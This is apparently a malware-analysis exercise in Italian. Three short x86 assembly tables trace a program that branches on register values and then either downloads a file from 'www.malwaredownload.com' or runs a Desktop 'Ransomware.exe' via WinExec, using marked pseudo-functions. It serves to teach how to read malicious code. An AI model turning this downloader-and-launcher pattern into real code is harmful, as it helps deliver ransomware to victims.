 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile () ; pseudo funzione
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings \Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione